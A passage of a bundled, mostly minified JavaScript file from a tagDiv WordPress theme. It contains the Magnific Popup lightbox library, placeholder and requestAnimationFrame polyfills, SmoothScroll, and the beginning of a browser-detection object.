focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);


/**
 * placeholder
 */
(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=
    this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}
    function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=
        d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=
        d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);



// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license
(function(){for(var e=0,b=["ms","moz","webkit","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=window.setTimeout(function(){a(c+d)},d);e=c+d;return f});window.cancelAnimationFrame||(window.cancelAnimationFrame=
    function(a){clearTimeout(a)})})();


function td_smooth_scroll() {
    // SmoothScroll v1.2.1
    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)
    //  - Patrick Brunner  (original idea)
    //  - Michael Herf     (Pulse Algorithm)

    var defaultOptions={frameRate:150,animationTime:600,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},options=defaultOptions,isExcluded=!1,isFrame=!1,direction={x:0,y:0},initDone=!1,root=document.documentElement,activeElement,observer,deltaBuffer=[120,120,120],key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};
    "undefined"!==typeof chrome&&"undefined"!==typeof chrome.storage&&chrome.storage.sync.get(defaultOptions,function(a){options=a;initTest()});
    function initTest(){var a=!1;-1<document.URL.indexOf("google.com/reader/view")&&(a=!0);if(options.excluded){var b=options.excluded.split(/[,\n] ?/);b.push("mail.google.com");for(var c=b.length;c--;)if(-1<document.URL.indexOf(b[c])){observer&&observer.disconnect();removeEvent("mousewheel",wheel);isExcluded=a=!0;break}}a&&removeEvent("keydown",keydown);options.keyboardSupport&&!a&&addEvent("keydown",keydown)}
    function init(){if(document.body){var a=document.body,b=document.documentElement,c=window.innerHeight,d=a.scrollHeight;root=0<=document.compatMode.indexOf("CSS")?b:a;activeElement=a;initTest();initDone=!0;if(top!=self)isFrame=!0;else if(d>c&&(a.offsetHeight<=c||b.offsetHeight<=c)){var e=!1,d=function(){e||b.scrollHeight==document.height||(e=!0,setTimeout(function(){b.style.height=document.height+"px";e=!1},500))};b.style.height="auto";setTimeout(d,10);observer=new MutationObserver(d);observer.observe(a,
        {attributes:!0,childList:!0,characterData:!1});root.offsetHeight<=c&&(c=document.createElement("div"),c.style.clear="both",a.appendChild(c))}-1<document.URL.indexOf("mail.google.com")?(c=document.createElement("style"),c.innerHTML=".iu { visibility: hidden }",(document.getElementsByTagName("head")[0]||b).appendChild(c)):-1<document.URL.indexOf("www.facebook.com")&&(c=document.getElementById("home_stream"))&&(c.style.webkitTransform="translateZ(0)");options.fixedBackground||isExcluded||(a.style.backgroundAttachment=
        "scroll",b.style.backgroundAttachment="scroll")}}var que=[],pending=!1,lastScroll=+new Date;
    function scrollArray(a,b,c,d){d||(d=1E3);directionCheck(b,c);if(1!=options.accelerationMax){var e=+new Date-lastScroll;e<options.accelerationDelta&&(e=(1+30/e)/2,1<e&&(e=Math.min(e,options.accelerationMax),b*=e,c*=e));lastScroll=+new Date}que.push({x:b,y:c,lastX:0>b?.99:-.99,lastY:0>c?.99:-.99,start:+new Date});if(!pending){var q=a===document.body,p=function(e){e=+new Date;for(var h=0,k=0,l=0;l<que.length;l++){var f=que[l],m=e-f.start,n=m>=options.animationTime,g=n?1:m/options.animationTime;options.pulseAlgorithm&&
    (g=pulse(g));m=f.x*g-f.lastX>>0;g=f.y*g-f.lastY>>0;h+=m;k+=g;f.lastX+=m;f.lastY+=g;n&&(que.splice(l,1),l--)}q?window.scrollBy(h,k):(h&&(a.scrollLeft+=h),k&&(a.scrollTop+=k));b||c||(que=[]);que.length?requestFrame(p,a,d/options.frameRate+1):pending=!1};requestFrame(p,a,0);pending=!0}}
    function wheel(a){initDone||init();var b=a.target,c=overflowingAncestor(b);if(!c||a.defaultPrevented||isNodeName(activeElement,"embed")||isNodeName(b,"embed")&&/\.pdf/i.test(b.src))return!0;var b=a.wheelDeltaX||0,d=a.wheelDeltaY||0;b||d||(d=a.wheelDelta||0);if(!options.touchpadSupport&&isTouchpad(d))return!0;1.2<Math.abs(b)&&(b*=options.stepSize/120);1.2<Math.abs(d)&&(d*=options.stepSize/120);scrollArray(c,-b,-d);a.preventDefault()}
    function keydown(a){var b=a.target,c=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==key.spacebar;if(/input|textarea|select|embed/i.test(b.nodeName)||b.isContentEditable||a.defaultPrevented||c||isNodeName(b,"button")&&a.keyCode===key.spacebar)return!0;var d;d=b=0;var c=overflowingAncestor(activeElement),e=c.clientHeight;c==document.body&&(e=window.innerHeight);switch(a.keyCode){case key.up:d=-options.arrowScroll;break;case key.down:d=options.arrowScroll;break;case key.spacebar:d=a.shiftKey?
        1:-1;d=-d*e*.9;break;case key.pageup:d=.9*-e;break;case key.pagedown:d=.9*e;break;case key.home:d=-c.scrollTop;break;case key.end:e=c.scrollHeight-c.scrollTop-e;d=0<e?e+10:0;break;case key.left:b=-options.arrowScroll;break;case key.right:b=options.arrowScroll;break;default:return!0}scrollArray(c,b,d);a.preventDefault()}function mousedown(a){activeElement=a.target}var cache={};setInterval(function(){cache={}},1E4);var uniqueID=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}();
    function setCache(a,b){for(var c=a.length;c--;)cache[uniqueID(a[c])]=b;return b}function overflowingAncestor(a){var b=[],c=root.scrollHeight;do{var d=cache[uniqueID(a)];if(d)return setCache(b,d);b.push(a);if(c===a.scrollHeight){if(!isFrame||root.clientHeight+10<c)return setCache(b,document.body)}else if(a.clientHeight+10<a.scrollHeight&&(overflow=getComputedStyle(a,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return setCache(b,a)}while(a=a.parentNode)}
    function addEvent(a,b,c){window.addEventListener(a,b,c||!1)}function removeEvent(a,b,c){window.removeEventListener(a,b,c||!1)}function isNodeName(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function directionCheck(a,b){a=0<a?1:-1;b=0<b?1:-1;if(direction.x!==a||direction.y!==b)direction.x=a,direction.y=b,que=[],lastScroll=0}var deltaBufferTimer;
    function isTouchpad(a){if(a){a=Math.abs(a);deltaBuffer.push(a);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){chrome.storage.local.set({deltaBuffer:deltaBuffer})},1E3);a=deltaBuffer[0]==deltaBuffer[1]&&deltaBuffer[1]==deltaBuffer[2];var b=isDivisible(deltaBuffer[0],120)&&isDivisible(deltaBuffer[1],120)&&isDivisible(deltaBuffer[2],120);return!(a||b)}}function isDivisible(a,b){return Math.floor(a/b)==a/b}
    "undefined"!==typeof chrome&&"undefined"!==typeof chrome.storage&&chrome.storage.local.get("deltaBuffer",function(a){a.deltaBuffer&&(deltaBuffer=a.deltaBuffer)});var requestFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1E3/60)}}(),MutationObserver=window.MutationObserver||window.WebKitMutationObserver;
    function pulse_(a){var b;a*=options.pulseScale;1>a?b=a-(1-Math.exp(-a)):(b=Math.exp(-1),--a,a=1-Math.exp(-a),b+=a*(1-b));return b*options.pulseNormalize}function pulse(a){if(1<=a)return 1;if(0>=a)return 0;1==options.pulseNormalize&&(options.pulseNormalize/=pulse_(1));return pulse_(a)}addEvent("mousedown",mousedown);addEvent("mousewheel",wheel);addEvent("load",init);
} //end smooth scroll
/**
 *   ___________________________________________
 *  |   __  _ ___  _   _   __  __ __  __   __   |
 *  |  |  \| | __|| | | |/' _/|  V  |/  \ / _]  |
 *  |  | | ' | _| | 'V' |`._`.| \_/ | /\ | [/\  |
 *  |  |_|\__|___|!_/ \_!|___/|_| |_|_||_|\__/  |
 *  |___________________________________________|
 *
 * Our portfolio:  http://themeforest.net/user/tagDiv/portfolio
 * by tagDiv  2014
 * Thanks for your interest in our theme! :)
 *
 *
 */
/* global jQuery:false */


var tdDetect = {};

( function(){
    "use strict";
    tdDetect = {
        isIe8: false,
        isIe9 : false,
        isIe10 : false,
        isIe11 : false,
        isIe : false,
        isSafari : false,
        isChrome : false,
        isIpad : false,
        isTouchDevice : false,
        hasHistory : false,
        isPhoneScreen : false,
        isIos : false,
        isAndroid : false,
        isOsx : false,
        isFirefox : false,
        isWinOs : false,
        isMobileDevice:false,
        htmlJqueryObj:null, //here we keep the jQuery object for the HTML element

        /**
         * function to check the phone screen
         * @see tdEvents
         * The jQuery windows width is not reliable cross browser!
         */
        runIsPhoneScreen: function () {
            if ( (jQuery(window).width() < 768 || jQuery(window).height() < 768) && false === tdDetect.isIpad ) {
                tdDetect.isPhoneScreen = true;

            } else {
                tdDetect.isPhoneScreen = false;
            }
        },


        set: function (detector_name, value) {
            tdDetect[detector_name] = value;
            //alert('tdDetect: ' + detector_name + ': ' + value);
        }
    };


    tdDetect.htmlJqueryObj = jQuery('html');


    // is touch device ?
    if ( -1 !== navigator.appVersion.indexOf("Win") ) {
        tdDetect.set('isWinOs', true);
    }

    // it looks like it has to have ontouchstart in window and NOT be windows OS. Why? we don't know.
    if ( !!('ontouchstart' in window) && !tdDetect.isWinOs ) {
        tdDetect.set('isTouchDevice', true);
    }


    // detect ie8
    if ( tdDetect.htmlJqueryObj.is('.ie8') ) {
        tdDetect.set('isIe8', true);
        tdDetect.set('isIe', true);
    }

    // detect ie9
    if ( tdDetect.htmlJqueryObj.is('.ie9') ) {
        tdDetect.set('isIe9', true);
        tdDetect.set('isIe', true);
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if( navigator.userAgent.indexOf("MSIE 10.0") > -1 ){
